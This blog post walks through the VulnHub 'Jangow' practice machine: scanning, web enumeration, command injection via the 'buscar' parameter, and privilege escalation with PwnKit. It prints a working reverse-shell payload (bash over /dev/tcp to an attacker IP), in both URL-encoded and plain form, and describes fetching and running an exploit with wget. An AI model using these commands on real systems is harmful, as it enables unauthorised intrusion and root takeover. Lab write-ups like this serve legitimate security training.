Here I will be showing you the walkthrough for the Jangow machine found at VulnHub.
After setting up the VM, I find it’s IP address by:
sudo netdiscover -r 10.10.10.0/24
Then I began initial enumeration with nmap:
sudo nmap -sS -p- -sV 10.10.10.40 –open
Here are the results:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18
MAC Address: 08:00:27:F5:72:F1 (Oracle VirtualBox virtual NIC)
Service Info: Host: 127.0.0.1; OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 123.83 seconds
Not too much there, so I began to enumerate the webservice on port 80 with the following commands:
dirb http://10.10.10.40 -r
gobuster dir -u http://10.10.10.40 -x html,txt,php,bak –wordlist=/usr/share/wordlists/dirb/common.txt
nikto -h http://10.10.10.40
Using the results of this I discovered a broken WordPress install at: http://10.10.10.40/site/wordpress.
However, backing up a step, to http://10.10.10.40/site/ I found a fully functioning site.
The interesting part here is the Buscar link on the top right, which seems to perform a PHP function that currently is broken. Buscar in spanish means to find, so it’s like a search.
Intercepting the traffic for this in Burp then passing it to Repeater I find I can change the parameter being passed to the page to achieve LFI.

I could also achieve RCE if I encoded system commands in Web URL encoding by going to:
https://meyerweb.com/eric/tools/dencoder/
This made initial enumeration extremely easy, and I even found some database credentials.

However, since the DB wasn’t accessible, it did me no good. Nor did any method to get a Reverse Shell, until I used a specific command directly on the site over port 443.
http://10.10.10.40/site/busque.php?buscar=%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.10.6%2F443%200%3E%261%20%27
This command was simply a web encoded version of:
/bin/bash -c ‘bash -i >& /dev/tcp/10.10.10.6/443 0>&1 ‘

This allowed me to gain a reverse shell, which I then upgraded to a TTY. From previous enumeration I knew the machine was vulnerable to PwnKit. So, I changed to the directory I had PwnKit at on my local machine and started a python web server. Then I changed to the /tmp directory and downloaded it using wget. Then I made it executable and ran it to get a root shell. All of this is shown in the below screenshot: